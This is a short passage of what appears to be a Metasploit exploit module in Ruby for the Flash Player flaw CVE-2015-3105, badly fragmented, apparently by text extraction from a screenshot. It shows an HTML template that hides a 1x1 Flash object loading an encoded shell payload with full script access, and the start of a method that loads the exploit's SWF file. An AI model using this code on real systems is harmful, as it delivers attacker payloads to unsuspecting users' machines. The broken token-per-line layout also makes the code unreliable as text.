
    <embed type="application/x-
shockwave-flash" width="1" height="1" 
src="<%=swf_random%>" 
allowScriptAccess="always" 
FlashVars="sh=<%=b64_payload%>&pl=
<%=platform_id%>&os=<%=os_name%>" 
Play="true"/>

    </object>

    </body>

    </html>

    |
return
 html_template
,
binding
(
)
end
def
 create_swf

    path 
=
:
:
File
.
join
(
Msf
:
:
Config
.
data_directory
,
'exploits'
,
'CVE-2015-3105'
,
'msf.swf'
)
    swf 
=
:
:
File
.
open
(
path
,
'rb'
)
{